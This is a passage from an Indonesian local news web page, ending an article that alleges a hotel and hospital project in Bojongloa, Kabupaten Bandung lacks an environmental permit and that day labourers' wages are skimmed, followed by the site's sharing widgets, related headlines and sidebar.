21 Maret 2024, SDM pekerja harian lepas (buruh bangunan) tersebut direkrut dari berbagai luar kota, dan hal yang sama terulang yaitu banyak yang tidak melanjutkan untuk bekerja disana dikarenakan upah nya yang diduga disunat oleh oknum.</p><p style="text-align: justify;">Dengan tayangnya running berita ini, team liputan akan meminta statement dari berbagai pihak termasuk kepada pemilik tanah yang digunakan untuk proyek pembangunan hotel dan rumah sakit tersebut, serta kepada ketua RW 07 Desa Bojongloa kecamatan Rancaekek kab Bandung. *(Team Liputan)</p><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-charlie monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://pelitaindo.news/menhut-raja-juli-antoni-klarifikasi-soal-viral-main-domino-dengan-tersangka-pembalak-liar/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Menhut Raja Juli Antoni Klarifikasi Soal Viral Main Domino dengan Tersangka Pembalak Liar</span></div></a></li><li ><a href="https://pelitaindo.news/saran-sekdis-dinkes-kabupaten-tasik-cegah-covid-19/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Saran Sekdis Dinkes Kabupaten Tasik Cegah Covid-19</span></div></a></li><li ><a href="https://pelitaindo.news/kejagung-menangkap-tiga-pelaku-penipuan-jaksa-gadungan/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kejagung Menangkap Tiga Pelaku Penipuan &#8220;Jaksa Gadungan&#8221;</span></div></a></li><li ><a href="https://pelitaindo.news/4367-2/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kampung Tangguh Desa Grenden Sebagai Percontohan Penanganan Covid-19</span></div></a></li></ul></div><p></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-24343"
class="share-facebook sd-button share-icon"
href="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-24343"
>
<span id="sharing-facebook-24343" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
<span>Facebook</span>
</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
data-shared="sharing-x-24343"
class="share-x sd-button share-icon"
href="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/?share=x"
target="_blank"
aria-labelledby="sharing-x-24343"
>
<span id="sharing-x-24343" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
<span>X</span>
</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
data-shared="sharing-print-24343"
class="share-print sd-button share-icon"
href="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/#print?share=print"
target="_blank"
aria-labelledby="sharing-print-24343"
>
<span id="sharing-print-24343" hidden>Klik untuk mencetak(Membuka di jendela yang baru)</span>
<span>Cetak</span>
</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
data-shared="sharing-email-24343"
class="share-email sd-button share-icon"
href="mailto:?subject=%5BTulisan%20%5D%20Pembangunan%20Hotel%20dan%20Rumah%20Sakit%20PT%20Bethesda%20Hospital%20Indonesia%20di%20Cipacing%20Bojongpulus%20Bojongloa%20Kab%20Bandung%20Diduga%20Tanpa%20Ijin%20Lingkungan&#038;body=https%3A%2F%2Fpelitaindo.news%2Fpembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan%2F&#038;share=email"
target="_blank"
aria-labelledby="sharing-email-24343"
data-email-share-error-title="Apakah Anda sudah mengatur email?" data-email-share-error-text="Jika mengalami masalah berbagi melalui email, Anda mungkin belum mengatur email di browser. Anda perlu membuat email baru sendiri." data-email-share-nonce="47c4370cbb" data-email-share-track-url="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/?share=email">
<span id="sharing-email-24343" hidden>Klik untuk mengirimkan email tautan ke teman(Membuka di jendela yang baru)</span>
<span>Surat elektronik</span>
</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
data-shared="sharing-telegram-24343"
class="share-telegram sd-button share-icon"
href="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/?share=telegram"
target="_blank"
aria-labelledby="sharing-telegram-24343"
>
<span id="sharing-telegram-24343" hidden>Klik untuk berbagi di Telegram(Membuka di jendela yang baru)</span>
<span>Telegram</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-24343"
class="share-jetpack-whatsapp sd-button share-icon"
href="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-24343"
>
<span id="sharing-whatsapp-24343" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
<span>WhatsApp</span>
</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-196061271-24343-697abdfc1eeaa' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=196061271&amp;post_id=24343&amp;origin=pelitaindo.news&amp;obj_id=196061271-24343-697abdfc1eeaa' data-name='like-post-frame-196061271-24343-697abdfc1eeaa' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Terkait</em></h3></div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Bagikan</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpelitaindo.news%2Fpembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pembangunan+Hotel+dan+Rumah+Sakit+PT+Bethesda+Hospital+Indonesia+di+Cipacing+Bojongpulus+Bojongloa+Kab+Bandung+Diduga+Tanpa+Ijin+Lingkungan&url=https%3A%2F%2Fpelitaindo.news%2Fpembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan%2F&via=pelitaindonews" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/&amp;media=https://pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg&description=Pembangunan+Hotel+dan+Rumah+Sakit+PT+Bethesda+Hospital+Indonesia+di+Cipacing+Bojongpulus+Bojongloa+Kab+Bandung+Diduga+Tanpa+Ijin+Lingkungan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pembangunan+Hotel+dan+Rumah+Sakit+PT+Bethesda+Hospital+Indonesia+di+Cipacing+Bojongpulus+Bojongloa+Kab+Bandung+Diduga+Tanpa+Ijin+Lingkungan %0A%0A https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus Bojongloa Kab Bandung Diduga Tanpa Ijin Lingkungan&body=https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/" title="Surel" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Surel</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://pelitaindo.news/sepasang-pengedar-sabu-di-sibuluan-di-tangkap-sat-narkoba-polres-tapteng/">*Sepasang Pengedar Sabu di Sibuluan di Tangkap Sat Narkoba Polres Tapteng*</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://pelitaindo.news/44-796-botol-miras-hasil-razia-dimusnahkan-satpol-pp-dan-damkar-indramayu-komitmen-tegakan-perda/">44.796 Botol Miras Hasil Razia Dimusnahkan, Satpol PP dan Damkar Indramayu Komitmen Tegakan Perda</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pelitaindo.news/author/red/">Anas Nasikhin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anas Nasikhin"><meta itemprop="url" content="https://pelitaindo.news/author/red/"></span><meta itemprop="datePublished" content="2024-03-26T01:26:10+07:00"><meta itemprop="dateModified" content="2024-03-26T01:26:10+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pelitaindo.news/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png"></span><meta itemprop="name" content="pelitaindonews"></span><meta itemprop="headline " content="Pembangunan Hotel dan Rumah Sakit PT Bethesda Hospital Indonesia di Cipacing Bojongpulus Bojongloa Kab Bandung Diduga Tanpa Ijin Lingkungan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/pembangunan2.jpg?fit=800%2C529&ssl=1"><meta itemprop="width" content="800"><meta itemprop="height" content="529"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" class="td-image-wrap " title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" ><img class="entry-thumb" src="" alt="" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam">Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/"  rel="bookmark" class="td-image-wrap " title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" ><img class="entry-thumb" src="" alt="" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/"  rel="bookmark" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar">Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/"  rel="bookmark" class="td-image-wrap " title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" ><img class="entry-thumb" src="" alt="" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/"  rel="bookmark" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan">Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/ketua-panpilwu-karangampel-kidul-diduga-menghindar-puluhan-wartawan-kecewa-usai-pengundian-nomor-urut/"  rel="bookmark" class="td-image-wrap " title="Ketua Panpilwu Karangampel Kidul Diduga Menghindar, Puluhan Wartawan Kecewa Usai Pengundian Nomor Urut" ><img class="entry-thumb" src="" alt="" title="Ketua Panpilwu Karangampel Kidul Diduga Menghindar, Puluhan Wartawan Kecewa Usai Pengundian Nomor Urut" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251127-WA0008.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251127-WA0008.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/ketua-panpilwu-karangampel-kidul-diduga-menghindar-puluhan-wartawan-kecewa-usai-pengundian-nomor-urut/"  rel="bookmark" title="Ketua Panpilwu Karangampel Kidul Diduga Menghindar, Puluhan Wartawan Kecewa Usai Pengundian Nomor Urut">Ketua Panpilwu Karangampel Kidul Diduga Menghindar, Puluhan Wartawan Kecewa Usai Pengundian Nomor Urut</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/corong-jabar-desak-ketum-kadin-indonesia-bertindak-dualisme-kadin-jabar-harus-segera-diakhiri/"  rel="bookmark" class="td-image-wrap " title="CORONG JABAR Desak Ketum KADIN Indonesia Bertindak: Dualisme KADIN Jabar Harus Segera Diakhiri" ><img class="entry-thumb" src="" alt="" title="CORONG JABAR Desak Ketum KADIN Indonesia Bertindak: Dualisme KADIN Jabar Harus Segera Diakhiri" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/09/bijb4.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/09/bijb4.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/corong-jabar-desak-ketum-kadin-indonesia-bertindak-dualisme-kadin-jabar-harus-segera-diakhiri/"  rel="bookmark" title="CORONG JABAR Desak Ketum KADIN Indonesia Bertindak: Dualisme KADIN Jabar Harus Segera Diakhiri">CORONG JABAR Desak Ketum KADIN Indonesia Bertindak: Dualisme KADIN Jabar Harus Segera Diakhiri</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/dugaan-korupsi-proyek-gedung-parkir-rsud-majalaya-tender-bermasalah-pekerjaan-rusak-pejabat-diduga-arogan-hadapi-konfirmasi-publik/"  rel="bookmark" class="td-image-wrap " title="Dugaan Korupsi Gedung Parkir RSUD Majalaya: Tender Bermasalah, Pekerjaan Rusak, Pejabat Diduga Arogan Hadapi Konfirmasi Publik" ><img class="entry-thumb" src="" alt="" title="Dugaan Korupsi Gedung Parkir RSUD Majalaya: Tender Bermasalah, Pekerjaan Rusak, Pejabat Diduga Arogan Hadapi Konfirmasi Publik" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251117-WA0014.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251117-WA0014.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/dugaan-korupsi-proyek-gedung-parkir-rsud-majalaya-tender-bermasalah-pekerjaan-rusak-pejabat-diduga-arogan-hadapi-konfirmasi-publik/"  rel="bookmark" title="Dugaan Korupsi Gedung Parkir RSUD Majalaya: Tender Bermasalah, Pekerjaan Rusak, Pejabat Diduga Arogan Hadapi Konfirmasi Publik">Dugaan Korupsi Gedung Parkir RSUD Majalaya: Tender Bermasalah, Pekerjaan Rusak, Pejabat Diduga Arogan Hadapi Konfirmasi Publik</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Terima kasih atas Koemntar Anda. Ikuti terus kontens portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/pembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan/#respond" style="display:none;">Batalkan balasan</a></small></h3><form id="commentform" class="comment-form">
<iframe
title="Formulir Komentar"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=196061271&#038;postid=24343&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+Koemntar+Anda.+Ikuti+terus+kontens+portal+ini.&#038;jetpack_comments_nonce=2143366672&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=light&#038;lang=id_ID&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=0d31cc93e79c2a4b7c3e5d6e59169e644757d210#parent=https%3A%2F%2Fpelitaindo.news%2Fpembangunan-hotel-dan-rumah-sakit-pt-bethesda-hospital-indonesia-di-cipacing-bojongpulus-bojongloa-kab-bandung-diduga-tanpa-ijin-lingkungan%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!-->
<!--<![endif]--></form></div>
<input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_6 td_block_template_1"><div class="td-all-devices"><a href="https://www.google.com"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" alt="Google search engine" data-src="https://pelitaindo.news/wp-content/uploads/2024/07/rec-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-full-cell td-block-color-style-1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><h4 class="block-title"><span class="td-pulldown-size">Terkini</span></h4><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/lsm-grasi-soroti-dugaan-penyimpangan-pengelolaan-bbm-di-pt-kai/" target="_blank" rel="bookmark" class="td-image-wrap " title="LSM GRASI Soroti Dugaan Penyimpangan Pengelolaan BBM di PT KAI" ><img class="entry-thumb" src="" alt="" title="LSM GRASI Soroti Dugaan Penyimpangan Pengelolaan BBM di PT KAI" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0011.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0011.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/lsm-grasi-soroti-dugaan-penyimpangan-pengelolaan-bbm-di-pt-kai/" target="_blank" rel="bookmark" title="LSM GRASI Soroti Dugaan Penyimpangan Pengelolaan BBM di PT KAI">LSM GRASI Soroti Dugaan Penyimpangan Pengelolaan BBM di PT KAI</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:06:36+07:00" >28/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/psi-nilai-serangan-ke-jokowi-dikendalikan-pihak-tertentu/" target="_blank" rel="bookmark" class="td-image-wrap " title="PSI Nilai Serangan ke Jokowi Dikendalikan Pihak Tertentu" ><img class="entry-thumb" src="" alt="" title="PSI Nilai Serangan ke Jokowi Dikendalikan Pihak Tertentu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0004.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0004.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/psi-nilai-serangan-ke-jokowi-dikendalikan-pihak-tertentu/" target="_blank" rel="bookmark" title="PSI Nilai Serangan ke Jokowi Dikendalikan Pihak Tertentu">PSI Nilai Serangan ke Jokowi Dikendalikan Pihak Tertentu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T14:57:33+07:00" >28/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/seleksi-dewas-perumdam-tda-disorot-geplak-minta-keterbukaan-pansel/" target="_blank" rel="bookmark" class="td-image-wrap " title="Seleksi Dewas Perumdam TDA Disorot, GEPLAK Minta Keterbukaan Pansel" ><img class="entry-thumb" src="" alt="" title="Seleksi Dewas Perumdam TDA Disorot, GEPLAK Minta Keterbukaan Pansel" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260128-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/seleksi-dewas-perumdam-tda-disorot-geplak-minta-keterbukaan-pansel/" target="_blank" rel="bookmark" title="Seleksi Dewas Perumdam TDA Disorot, GEPLAK Minta Keterbukaan Pansel">Seleksi Dewas Perumdam TDA Disorot, GEPLAK Minta Keterbukaan Pansel</a></h3><div class="meta-info">
